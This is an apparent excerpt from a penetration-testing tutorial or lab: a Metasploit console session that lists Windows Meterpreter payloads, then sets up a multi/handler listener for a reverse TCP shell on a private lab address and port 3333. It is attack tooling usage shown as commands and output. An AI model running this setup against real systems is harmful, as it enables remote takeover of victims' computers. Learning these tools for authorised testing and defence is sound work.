 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/met
set payload windows/meterpreter/bind_hidden_ipknock_tcp    set payload windows/meterpreter/reverse_tcp
set payload windows/meterpreter/bind_hidden_tcp            set payload windows/meterpreter/reverse_tcp_allports
set payload windows/meterpreter/bind_ipv6_tcp              set payload windows/meterpreter/reverse_tcp_dns
set payload windows/meterpreter/bind_ipv6_tcp_uuid         set payload windows/meterpreter/reverse_tcp_rc4
set payload windows/meterpreter/bind_nonx_tcp              set payload windows/meterpreter/reverse_tcp_rc4_dns
set payload windows/meterpreter/bind_tcp                   set payload windows/meterpreter/reverse_tcp_uuid
set payload windows/meterpreter/bind_tcp_rc4               set payload windows/meterpreter/reverse_winhttp
set payload windows/meterpreter/bind_tcp_uuid              set payload windows/meterpreter/reverse_winhttps
set payload windows/meterpreter/reverse_hop_http           set payload windows/meterpreter_bind_tcp
set payload windows/meterpreter/reverse_http               set payload windows/meterpreter_reverse_http
set payload windows/meterpreter/reverse_http_proxy_pstore  set payload windows/meterpreter_reverse_https
set payload windows/meterpreter/reverse_https              set payload windows/meterpreter_reverse_ipv6_tcp
set payload windows/meterpreter/reverse_https_proxy        set payload windows/meterpreter_reverse_tcp
set payload windows/meterpreter/reverse_ipv6_tcp           set payload windows/metsvc_bind_tcp
set payload windows/meterpreter/reverse_nonx_tcp           set payload windows/metsvc_reverse_tcp
set payload windows/meterpreter/reverse_ord_tcp
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.150.136
lhost => 192.168.150.136
msf exploit(handler) > set lport 3333
lport => 3333
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.150.136:3333
[*] Starting the payload handler...